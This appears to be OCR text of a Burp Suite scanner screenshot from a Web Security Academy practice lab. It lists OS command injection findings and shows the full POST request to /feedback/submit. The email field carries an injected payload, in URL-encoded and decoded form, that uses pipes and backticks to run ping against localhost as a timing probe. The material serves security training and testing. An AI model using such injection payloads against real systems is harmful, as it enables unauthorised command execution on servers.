 214 4 20:13:00 15 Oct 2023 Issue found OS command injection https://0adc002c04baeb... /feedback/submit
215 4 20:14:50 15 Oct 2023 Issue found OS command injection https://0adc002c04baeb... /feedback/submit
216 4 20:16:41 15 Oct 2023 Issue found OS command injection https://0adc002c04baeb... /feedback/submit
Advisory Request Response Path to issue
Pretty Raw Hex \n
Inspector
1 POST /feedback/submit HTTP/2
2 Host: 0adc002c04baebd4866d1263000d00e3.web-security-academy.net
3 Cookie: session=AU7YmuS3lpIbnRvwqqXJUJYRL3hSiaxw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10 Origin: https://0adc002c04baebd4866d1263000d00e3.web-security-academy.net
11 Referer: https://0adc002c04baebd4866d1263000d00e3.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=Z5iloV6TaLIoUgw81CSpB9sHuTyUCqeO&name=a&email=
a@test%7cping%20-n%2021%20127.0.0.1%7c%7c%60ping%20-c%2021%20127.0.0.1%60%20%23'%20%7cping%20-n%2021%20127.0.0.1%7c
%7c%60ping%20-c%2021%20127.0.0.1%60%20%23%5c%22%20%7cping%20-n%2021%20127.0.0.1&subject=a&message=test
a@test|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`p
ing -c 21 127.0.0.1` #\" |ping -n 21 127.0.0.1
Press 'F2' for focus